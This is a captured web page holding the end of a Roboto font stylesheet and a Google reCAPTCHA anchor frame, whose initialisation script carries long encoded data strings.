  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DHln6jGqz50hcJ69sd8LsQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DHln6jGqz50hcJ69sd8LsQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DHln6jGqz50hcJ69sd8LsQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CrXp6wr9Mw4HCi8OHRwh3OV52fMOHUMKYTMKBw43Cp8ODwooVwr4rTUTCscOGOiYpwrzDtsKGbwA1S8KzHmzCrUgywqsKCcOPw6gDwoZpJXRQJwYyw6AJM8Kdw73DuT8fRSjCgMKqbX7CpsOkw6p0JRpJNk7Dg1/CuMKJw43DqsKgEsO7w4kIw7jCm8KdGcONfsOfE11gw7pqMsOJwrt/[base64]/[base64]/DlyrDsjDCq8OjwoUAPy3Dm3PDqMKlW8OUw4M+w5cMw6TCrsO5woRzUALCtw9KUDMcwofDqMKTFsOZwrPClz5Zwo0jAzfDmsOoQMOqD8KCesKDw7LCiHFbw6/CjMKqwr5zwrbCuUnDoMKicMO2w5hlwqjCmxbCm1pbexDCgsKHw6RkUE/Chk/DlcKpRlfDqioyFS7DvhvDscORw5I1Qi1LA8OYwp7ClkdnwoHCtcOVw7UcwpdUw6Aiwp0UD8Ktw67CvMOIw6sEOilzfcK6TGjCtcKoAsKLw7Eaw58Owr4OQVMnw7zCsMO8w4nDmWJ/w7FUwqFXw581wp3CqEjCiTHDsMOMXxPCqsOTVkvCn8KQLGXCtMOERUR0Rmx/wqzDkTskwqYfw7ZQw5oLw5ZbbDTCuVwmOMOvw4TClsOoTsK5YiDDpXgdwqJ/wrzCmsOdRX53w4zDq8KjOUnDscKtwrbCk3TDk8KMw44+AcKiw71xYw7Dn8K/wqLDuTzCuAfDlcOtLljCiMOcBUvDocOgw70NwqnCth1GwpLCnHbDhRzDisO7w63Dj0kMw5zCu8K1w7HDuSjDosKdw5XDtMOhQcKMESY9IcOvGWVaNnkPw6Ykw6TDqxLCuCzDrsOjIzLDkQrCvMOvIMKYwrnCpcOZw6EWw5nDvG/ChD4gR2Apw4nDvCjDvMOLw6/CnMKjWsOUw50zFAh8wqs5PkFZFBBzNMOYAjnDo8K/[base64]/IUrDmkBMR8OlKjLCqcKXAcKNRlPDtmHDlsOFXTUlw49xwpLDmgjCqBjCqTLCs8OowqLCg8K2BcOww4VrCMO1w6E1wrlEXMOHKQPCrQ4ZwrjDqMK/[base64]/CpsKGGMO2wrxuwqzCjmTDoGPDo8KBehTDvsOkVcOBwpzDj29be1TCgsOHPkXCnXs/w5fCucKeQmvDtMOGwocGw7IGOsKYIcKoYlfCq3HChDAUw7ldblXCqcKPw53CscOQw7DCmMO7wpk2wqBIwo3CoMKTwr3Co8OywpEEw7DCtz7CsWBaw73DlMKhwq/DnsOXwrfChcK7K2XDj8OqZWtVGMKuB8O/GDXCjMOWw5VRwonDpsOqwrvCkEp6ZsKdQMK0wpDCi8O+AEzCvjVmw4PDgcKdwoHDh8K0wqktwoMmwqHDksOiw6/[base64]/CuHVfSBHCsnvDj8OxdlYqw6RKwrbDmGVdRQUBcMOEN3nCmcOcQcKYw5JxHMO1wok0wrnCj8OYw5Iiw64Xw5E3csKcw7A6IBnDti9mw5Ukw7XDgMKFCz8FD8O7Th3CkkHCqS05EBs1w4Riwp/CihrCvj3Dl0J7w5PCt2LDrm9Bwok7wpbClTHDmcK9w68kVkMVK8ODw6DCpMOKwrfDucOWwpnCsG8OXMOfw45xw6bDhMKyGWt/[base64]/McOdw73DjMKNWQzChzLDtnjDosOaRcOKQMOpd8OSwpE1LcOhwpLCk8OSXnTDjzIHw7TCtxUew5FRw4/CuMODw6QvFsK1wq/[base64]/DqsKjfnzCmETCucO6I8ORw6HCoFwxwqjCj8Ogw5bDhMKVwp7ChFkOEMO/OU1qw7PCtMKKwpbDhsOgwr/DnsKawrUtw6hGasOpw6HCohhXQ3w6w5YbccKawofCrcKFw6x5woDCksOMY8OgwqbCscOTFiHCncK2woA/w5I+w4NbYVUNwqljNX8DDsKEQynDgFs7B1AHw7jDncOGecOheMKLw6UOw5A7w7TCm8KVw67CvMOKOVfDql/DsytVchPCosOFwoQ4Sm50w7jCrGJ1w7PCpsKEKMOmwogUwrB1wrIMwqRWwoLDvxfChkjDqT/DngTCvTtwO8OfK8KofgHDgD/[base64]/YA1Rw7DCg2fDmyvCgQbDpsKRGgIzRElHwr0pwpN4asKTw4ZGaFDCj8Kfw6nDscOBZ8KLNMKcwrTCusOiwrvDkxrCu8Oqw7vDt8KeBVA2wrDCtMOZw7HDgSZIw7TDn8KHw7DCrzgpw4kAf8KMQWPDucKJw4wjWsOVfVnDrHogJFlEdcKLw4cdAAzDlVjCjidpJm9PYw/DrcOMwqzCvknCiAswQQdkwr4AD2k/wo/CocKVwoFgw5txw7jDtsKmwqsAw6s9wqPDgznCnxLCpMOfwo3DijHClmTDtMO9wr8+woRbwr1/L8OHwo/Dqwcyd8KUw7MfdcOaGMOlWsKmaARQMMKxOsOiZ0osaXdLw7Jhw4XDjG4dQMKNPm8vwpdbI1/CjSPDjcO0wo4gwpDCkcK1w4XDm1PDpAARw4QvR8ORw4FWw5/DsMOcEcOPw5XCvCUgw5NKacORw4UuO1xXwrXCvcKfCcOCw58SfSPCgcK6Z8K0w5LCqsOIw5hkFMOnwrTCucK+W8KWX0bDisOfwq3DoB7CiBDClMKGwp7Cp8Ove8ObwonCi8OzNmTCkE3DpCvDi8Oawo9dwrnDswI4w45/w7BPHcKswqvCshHDm8OWJMKKGhFBNMKyGwXCgMOgCj5lD8KiM8K1w6trwp/CnTp7GcOVwodvaz3DssKBw6TCh8KlwrRmw4zCrnoyAcKZw7x2cRLDjcKCTMKpwp3DrcOvRMOtbsKRwo1TTWAbwo3DtAwmRsO/wqjCnhADZMKWwrc1woYYC28yw6peYWRQwr02wqMTQUFewpDDs8KvwoYIwow2KwnCpcKEIybDm8KSDsOawp7Dgi0AXMK7wo9awr4Mw6xEwr0LbmHDiTjDl8KbBcOHw442UsK1wqLCoMOCwqgnwo4qUhg6wp/Du8K8JDhCaC/Dg8OiwqARw44oH1EJw6jCmsOywqDDlmbDisOCw4x1A8OgG3BHFXonw53DqWvCscORWcOpwpAGw59kw4lBWHnCgH9cClN1R3vCnTHDvMOywqwPwp7Ci8KKb8Kgw5w2w77DmF/[base64]/wpjClkrDimnCrcOORMKrasKGIl8yw7DDgWnDs8KJN8OAdcKTFzYtXsOyHsOjdifDlR9kfcK7w63DvcOcwqDCvWAgw7p2w4hlw5kAwo7CsTbCgyopw7LCmR3CkcO1IU8Gw6RNw4Mvwo8WEcKAwq0yE8KTwozCmsKjeMKGdjJ/w6/Ck8OfAFhpHlfCgMKow57CojzDiBDCkcK+IyrDu8ORw7jCpCIJd8OEwoAPS38xWsO6woPDqSHDq2s1w5JIasKsbiBXwr3DusKMekUQHijCrMOLTmDCsQ/[base64]/DusOEwpgxD33DrDccwoYuHsOidlVvV8K7wol/b8OXwofDmMOgMEDCvMKPw53CljnDisKWw7nDp8K2wo8Ww6x7RmxQw6rCqC1tcsO6w4nCh8KoA8OMw5HDl8KNwqsXE2FLHMKNAsK0wrtBHsOwNsOlMsOWw7bCqQHCvE3CusKUwqjCpMOdw79WccKrw5PDn3dfMi/CuQ4Cw5cPwrg3woDCo3DCv8Ogw4LDuXEEwo/Cj8OMDibCuMOmw5RiwpTCpGt2w5Nxwr8Bw6lkw6DDgMOqDsK2wo0owoV3JMK1D8O0fQfCqXrDiMOaYsKGU8OswplTw7EyDcODw6l6wo1aw5YdOsKyw4nDp8OEYV0mw68wwr/[base64]/w6HCrcKWwpU8w4vDlcOew6jDimcvSHxkRzRFLRvDtcOyw6rCu8OUQAwBUzvCjsKEeXIMw5gOXXFHw7sCDRJMCMKlw5fCtRIdKcK1ccO1dcOlw7Ufw4rCuDVfw4TDqMOzP8KIAMKiKMOqwosAZ2fCk3vCqsKhRcOZGRzDgEMAKSNdwr5/w6rDscKpwr4gXcOcwqpVw6XCtjBHwrLDvHHDmcOQJAJYw7tzDlpBw5/Cg2PDtsOeJMKfDXMnYcOJwozCnBnDnsKhZsKQwqbCmHPDpkoMB8KoL0jCqsOzwqI2w7bCv3bDgGInw78mW3fClsK7IsKgw7vDpisJHzdXGMKyfMK0cQnCr8OxNcKzw6Z5HcK/[base64]/DnTTDhH0MwpBYw7TCu1MhSy4+w4DDsWlkwrDDusKIw7ciwrNGw47CsMKQSA89KibDrXFOdsOlI8OgQw/CjsOHbn9Uw73DvsO6w5nCnHPDm8KkQ3g/[base64]/XcOkR2Rnwpcfey0WVMOMJSJAXsOcMMK/[base64]/w6/Ci8Kkwr7CpMKKbcK+VX5/ZihXwqMDwqBFw7NEwovCh07DlnvDmw5cw6/DjUsmw6Z6T1FZw6PCvmrDs8K/CRcOEUTDlTDCrMKQLUXCrMO0w5pVci0AwrQveMKpHMKpw5NWw6k2FMOJaMKYwrFzwrHCvWfCo8K5wpQAQMKuw61yXkfCm154PMO9esOSJcOef8KVNGPDhRXCjFzDjGbCsRXDksKvwqt+wpBawqDCv8Krw5/Cjm9Iw4I/EsK3wr3CicKVwo3Cu08zeMOQBcKRw4dvfhjDmcOqw5IxTcKKD8OyNBDCl8Ktw6Q/PnZneTTCvg/DrsKAEjzDlAUrw5TCj2XDmT/DjsKfNGDDnmbClcOoQWUmwoMWwoIbasO7P3xqw6XDpHHDmsKoalfCgnDDpT5iwpvCklPClcO3w5/CgwVASsKib8KCw5lSYMK3w5AnVcKgwqHCuzJ/[base64]/[base64]/CisK4bwDDq8KDw7zCiUrDnTjDq8OfV0d4bMKxwpZkw4jDpADDl8OEXMOxSgLCvC3CnMKGDsKfGnNLwrs/[base64]/DhcOyLkFdw68nw5rCnAANw7AOWh3CkjFdw5nDon3DtzPDkMKEaxHDssOVwqbDv8KTw4IyXiIjw7waMcOWQcOfC2LCscKmwo/ChsOPIcOGwpUMHMOIwqnDu8K0w5xCIMKmesK1fDXCpcOhwr8BwpVzwqLDmEPCtsOnw6/[base64]/[base64]/DuMK1woc9NsKtwr/DtMOoCcKvw7LDvxTCjAsdLcOPwoUDwp8AL8KNwrM5WsK4w4XCik94EBvDqgYxFH9Mw6jDvGfCvsKjwp3DoFZNYMKJZ1zCpm7DuDDDnxnDjB/DssKiw5XDslFbwowJfcKewpnCrjPCn8OYTsKfwr/[base64]/Dg3ZuaMOgL8KBfTHCtFjDsxbChVLDoQPCrMO/V3xXw53DkMO3LU/CncKXdsObwp8iwqLDjcONwoPDtsO1w4XDs8KmM8KVTH3DjMKyZU0+w5nDqR3CjsKfKMK5wo9bwpTCm8O1w7g6wrbCtW8MGcOcw5wNU3oxSkYCS3IXZsO5w6lgWDbDi3rCtQgeGUTCmsOkwppoSnAywo4HXmBgIRYjw6F4w48DwoMHwrXDpyDDi0/ClxjCpT3Crm1iFhZFeH3CmDF8GcOwwrHDgErCvsKIeMOdAsOZw6DDi8KMJcKSw6Z9w4bDsSjCicKDfTk/[base64]/CuELCq8Kww7/DmF3DgcKrThLCpMKIwq3DgHnDgCnDux0xw4MrDcOcWsO+wrTCnBnCo8K0w7xafcOnwrrCmcKUZV4ZwrzCjm3CmsKgwotnwpE+YsKdLMKiHsKNPysEwpJaIMKWw6vCpX3CnhZCwrbCgsKDF8Odw48rT8KxVzAqw6FxwpIWc8KeE8KYSMODVUBwwo/CmMOPMFJWQApJOEJgdEDDplYuKsOlecObwqTDl8KaRhJDb8OhXQArcsKyw4vDrHpvwqVIJx/CvENub17DhMOWw5/DocKrHBPCv3VENh/[base64]/wptWw5A8w5bDn8KoXzwQwrQPwq5gRsKqAsO/ZsODfEQ2csK7H2jDsMOpWcK6QgRXwp/ChsOfwpTDpcOmNlMBw5Q0ExzDiGrDlsOPAcKWwqbDmDnDtcOYw6hew5UKwrhvw6FnwrPCilVbwp4NMmAnwr3CssKNw6zDpsKqwp/DhMKkw78XXTgxbcKIw709bE5QEBIGB37DsMOxwo0DNsOow4ozWsKyYWbCqyjDu8KXwrPDl0gnw5LDoBRMXsOKw5zCjQd+E8OFdi7DhMOXw67CscKiPsOWdcOawrjCpxTDtgs6Gi/[base64]/[base64]/DjMOyQ8OxO8K2wrjDmXnDusOBa0o0w6DDsH/Di8KUE8KPLMOLw63DrMKiLsKNw6nCscOIQ8Opw6nCm8K+wovCp8O1cyBww7/DhEDDmcKJw4RGTcKJw5BwUMOKGcO7MHbCsMOgMMK2bMO1woseX8KRwprDn20kw488JAoVKcOYUDDCqn0LGsOCR8K6w7fDojbClEvDv3g8w4bCt2luwqTCsS5yZhjDvsOgwrkqw5A3YzjCl0lnwr7CmEMVNUnDmMOAw77DuDFqZ8KBw4I0w5/ClcKTwozDusOWGsO2wrkaF8ORUsKBZsOAPnUYwqzCmsKkKcK4eBodF8O+B2jDqMOhw5F/dTTDjF3CkT7CkMOZw7vDjwTClAzCpcOpwp8Dw7kCwogjwp/DosKTwpTCuzhdw5FTfGrDosKlwoZjBX4fYVRnTj7DvcKETgsbHVl9ZsObGMOqIcKNdA/[base64]/DgAsfdRtewp7DrHcVIMKGwpHCnxLDhsKEwrQWCFvCvUzChMO7wqFVAkJTwoIxVGjCjBXCt8OpbRtDwq/[base64]/Ih3DscKgMMOJBHdCUsKeXWLCmcOYw5nDlcOvLCrDj8OQw4zDgcKXAjEhwrHCi1jCmnAfw7c7GsKHw7gmwpsmfsKXwq/[base64]/QgjDlEzDvkjDocOuMRYgLXMdwoRswo4Twp9ccwACwr7DscKuwrnCg2MNwpQUw47DrcOMw4p3woHDs8OtIktawpwKcz5Yw7TDl2xGL8OkwrbCgg9tQEnDsmtNw4/DlVpLw5vDusOQJA46BBDDlGDCm1ZMNBQcw7kjwpR7CMOjw5LCpcKjX3MiwphXUDrCm8Odwr0QwqF5wonCj3zDscKtFwTDtBxqb8K/[base64]/CgEvDhQ3CgRPDhMKPwozCusOeZsOGecOcSFZiw5pGw5jCh2/DtsKdD8Ocw4V6w4PDiiBTMjbDpDnCsCtAwoXDrRZjKxrDucKEUChHw6BUVcODNF/[base64]/[base64]/CrsOuF8O1wokUwqvDucOgcMO2w6vDj8KwYMKjfHvDizfDhDY+DsOgw4zDmcOQwrBIw7I+csOPw6hNZzLDsCMdPsOrEcOCZxMhw4xRdsOURMKzwqrCm8K0wolXU2DCqsOfwoLDnxzDihjCqsOsPMKlw7/[base64]/CqybDi8OBwo5rw6pzWsKRwqQaRDhse8KdJWVPJcKwwoJkw5zCjijDtV/[base64]/[base64]/CrMOJw7fCiDvDpMK3P2IlPsKqw6DDhH9TwqrDtMOFw5DDk8KZFRPCsWdZCwhodyrDok/[base64]/d8KwJMKnPsO5ez7CqTVoN8KPwqzDosKWw73Ckz0YbsKVwrDDgcKmdEEVw5HDocK3PATCtlcHSjXCvSQ6YMOpcyjDkQ8sVnXCpsKbXgDCh3QJwr1bQsOhYcK9w57DvcOawqNJwrXCiRzDp8KgwpnCmXosw7zCksKtwrs/woBdM8OQw6gBIcO/amcowpHCt8OGw4VvwqlSwoHCjMKhZMOhGMOKG8KpHMK/woYpEizDtm/DpcOcwo94U8O0fsOOFmrCuMOpw40MwrPCtSLDkUXCncKFw5Rfw4QIYsKyw4DCj8OkAMKpTMOswqLDlTNdw6ljaDJqwp40woYxwpUycSEbwr7CnSoNW8OQwqhNw7jDszvCqA5DQ3jDjWvCqsOWwpp5wo/Cti7DncOFwrfCp8OzTglYwo7CjcKiSsOtw6/ChBrChXnDicKYw6/DmsOOPT/DiEnCo3/DvMKyEsOvdHtsWGFKwoHChT8cw4XDrsOWcsOPw4vDsUg+w5tXc8KywokDPxd1PXHCrVzCoR52GcK/wrVYc8O2w502AxXDjkgxwp/CucKAfcKqCMKkcMOow4XCtMK7wrUTwq5oUsKsfQjDlV1sw6bDoDDDjzwLw4xYQsOywpJkwrbDhsO8wqoGfQZUw6HCiMODYVzCjMKRTcKlw6o5w7gQKsKZRsO/IsO2wrwJR8OxABnCpVElXn4Lw5vDo2QtwoLDkcKZb8KtXcOgwrPDosOaCGvDs8OPOH8rw73Ck8OsFcKhI3DDgsK3eDLCvcK1w5hhw7RAwoDDrcKpQFNZNsOOU3/CpzBUXsKEVBTDsMKQwoxIOG7Cpn/DqXDChyjCqTgUw7sHwpbCtXzDvlFnRMKDZHs+wr7Cs8KeaA/CkBjCuMKPw6VYwppMwqkUaFXCgybDkcOew7RAwoJ5Y18/wpM5ZMOaEMOHfcK0w7NLwoXCnnIOw57DrsOyZA7CtMO1w7FOwojDjcKIIcKSBULChSfDhR/CulrCrhLDkSpPwpJuwq/Dp8Orwrx4w7YKI8O3VD1Yw4bDt8OpwqHDsHBSw4Mew53CrsK4w41rcgXCs8KWZ8OVw547w4jCtsKnC8OuOnZnw6UII0tiw6XDv1DDijvCjMK9w4pqJmXDoMOYKMOjwo17OGXCpsKjPMKQwoDCncO0WcOYKRcOQ8OmKSgQwp/Ci8KQNMO1w6hDP8KOTBAAUmQLwoVYU8Onw4jCkDPDmz/DolJZwqLCmcK1wrPCv8OoQ8ObGGB8w6chw6stIsK4w4k4NSJPw71AQA8dNsKWw5DCv8OwccObwrvDohbDuD/CpwbCpmZKWsKuw48kwoY/w4QEwqJuwpTCvj3Dqn8sNSFHFWrDp8ONWMOsY17CpMOwwqxtIh8KBsOlwo5EJFIKwpAUE8KowoU/JAPCq2rCs8OCwppNV8K1OcOBwprCrMKjwq0hS8KHfsOHWsK1w4QwXcOSGichR8KIbwrDkcOkwrZEMcO1YQTDp8K8w5vDncKVwqM7emB4VCZDwpzDoHU9w7hCfH/[base64]/[base64]/[base64]/[base64]/DjMOcw4c0w5PDj8KALsOEayVbQ8ODwqU2EQPDlcOuHMOIwrDDhxcQO8Kbw7QqUMOqw6AbdC8swrxxw6DDi0NEU8Oaw6fDicO+JMKAw7d6w4JAwrh7w6JeFyEuwqvCj8Oycw/CoRYYdMOeCcOXEsKbw60DLDHDgcOWw5rDrcO9w73DoCPDr2jDlxDCp3fCghbDmsO2wq3CtDnCkEs3NsKTwoLCr0XCq1vDh1caw4MUwrHDhsKPw4/Dsho3VMOsw6vDssKpZMOwwoDDoMKKwpXCpCxVw5VAwqtrw4lxwqzCrCpTw5F0NXvDmsOASDHDrGzDhsO4BMOkw4pbw604N8KwwoHDhsONV3jCtyUaPiHDgDZswrwmw5zDkkAZLEbDnEgJCMKAZ0JvwoRJCDEtwqTDrsKOWW5ywowJw5oTw6x1G8Kyd8KEw5LCksOXw6/Cj8OYw79HwqTChSlTwqvDkmfCvcKvC03CiHTDmMOUL8OiCQQ1w6wQw6R/JFHCjSAiwqgtw6RQCGRVdsO/W8KVb8KVO8Osw7lWw5fCjMK5IHzCgwZzwoYUKcKMw4/DnlU/[base64]/w6sSwpx5HsKtCDXDsWTDmsOMwpIAw6BxNxHDn8KuQnLDncO1w73DlsKCbDJ/I8KfwrbDhEJRcW4RwowMJ0PDjG7Cng0GUsOow5dbw6LCgknCtwfCiivDrBfCty3DgsOgX8KaPH0tw4oURBNZw4h2w7gxVMOUEC8FRWAWXR0IwqnCgkrDlTLCnsOHwqAEwqUow5fDh8KHw4JqTcOOwpvDhsORDiLDnnPDocKvwrU5wp8Twp4XK2XCjURPw6EcUz/CscO7PsOKQWLCiWAtNcOHwpk4NVwDHcO/w4PCmCNuwpfDkcKDw7DDkcODAllbY8KXwrrCu8OfX37Dk8Ohw7LCnCLCpMO3wo/Cq8KHwrdtGi7CusK+ccOzTyDCi8KEwoPDjBtwwoHDr3g5wo7CiyhvwoDCssKBwrdyw6Yxw77DisOHasOLwoDDkxdAwow/wqEtwpnDrMKGw5AWw6d2CMOmGD3DvlvDusObw7Ukw5UYw4gQw688KC1aC8KHOMKEwpAGK2XDsiHDhsKVSnwyB8K7K3hkw6d/w6fDmsOaw6PDjsKsFsKsKcOcf13Dr8KQBcKWwqLCjcOaDcOWwpHCuVjCpGnDjVnCtzIreMOoKcO4eSXDl8K4Llo2w6fCsCfCnEkzwofDhMK4w5siwq/ClMOWC8KIGMKvJsOUwp90IjzChVZbRCzClcOQTRE6K8KdwrURwqodZcKlw4ZFw5lDwqJRfcOBOsKmw6ZmSHRrw5Fxwq/CvMOweMONaBDCusOWw79Qw6TDj8KjCcOLw4HDj8KqwoIGw5rDusOxBm3Dl3QjwoHDosOrQG5NXcOHXE3Dn8OEwox/w7LDjsO3w4kJwpzDkG5cw7NMwqc7wrk+YiHCi0nCmWDClnDDicOEZm7CqkxTTsOUUhXCrMOxw6YuGDFPfl9ZEcOXwrrCo8Osb1vDqTxOF1EEOlbDqDpIciwXeycyX8KiOkvDm8ODDsKBw6jDscKqXz87UDjCi8O2SsKlw7bCtW7DvV/Do8O9wqHCtRp8KcKzwqjCih7CumfCksKywoTDt8OLb1FWOXrDrlEJfmZSPsOrwqjDqXBgQXNXYgzCssKUf8OJY8OpPsK8f8O+wrldLADDhcO5C1HDv8KQw54fNcOdw7lbwrLCj2F5wrPDs3s4NcOGS8O5UcOiVV/Cl1/Dtz5kwrTDgTPCjV4gPWPDrcKMCcOBcwnDjl97KcK/wplDPCfCjHFTw5hQwr3CocOnwrskc1jCtkLCqCZQwprDlD8lw6LCmG9Kw5LClUtXw6DCugk9wq8Hw70Mwos/[base64]/Q8OmwrMzQMK6wo5Rw4NPEsOQw7PDpsKpWWQ0w5zDjcKxMTHDsnPCncOkDBDDlTRnA3hKw6fCjn/CjxHDnw4nXHrDsDbClGJLODIrw6HCsMObZUbDlE5OHjNXd8OGw6nDrQl9w78Gwqgfw7V0w6HCnMKBEHDDjMKxw45uwpXDqEwLwqN9MXo1Z0zCjHvCpAcSw58LAMOdDiE0w6TCvcO1w5LDoA0sBMOGwq9WT00xwqXCusKxwq/DqcOBw4jCuMOPw7/CpsKAUGsywqzCnwRrEVXDo8OVX8O8w5nDkMOew5NJw4rCqcKDwrDCg8OXLmPCgA9bworCtnTChhzDncO4w5krW8KqV8KTN2XCtwkJw7/CrMOiwqMgw4TDksKQwofDjU8NdsOvwr3Cj8KTw5RgQsOWZHPCjsOQFCLDjcKtfsK4WmpPW31GwoowRkFVQsO6P8KUw7PCscKtw7olQcKzZcOlERp/J8KRw47DlUvDkHnCmivCryRUBcOSS8KOw5BGw6MKwr1yOBHCmsKhbj/Do8KzUsKCw51Mw4I4BcOTw4TCnsOMw5HDthfDqsORw67CgcKYL1HCsi4nVsOswpfDl8KSwpV0CyUYLxrClQZhwojCvXQhw5bCrMOsw73CuMOmw7fDmlLDuMOFw7/[base64]/N8KzwpvDigg0wqZxw7FfOVHClWXCo8OdbcKQwoLDocKAwqrDtsOLKzrCs8K0TGjCosOfwqkGwqDDkcK+wpBYdcOxwo9swpkywp/DuHE4w7ZsXsKywoBQMMKcw6fCs8O+woU/wrbChsKUVsOewp4LwobDpCBeOMODw4prwr7CsCrDkG/DsxZPwpcOYyvCjErDjFsYwrDDiMKScAA4wq13c0HDhMKywpvDnULDvjXDh27CtsOFwp4Sw7ZWwqbDsyvDo8OQJcKbw48+O1ZCw7FNwrZhUFcJQsKMw55HwofDpCg/wo3CpG7DhVHCo2pjwonCj8KSw4zCghcUwptkw5BPGsOAwq3Ci8O+wqfCgcK6Nm0cwqHCssKaWBvDrsO/w6ojw6HDoMKaw6FuXlPD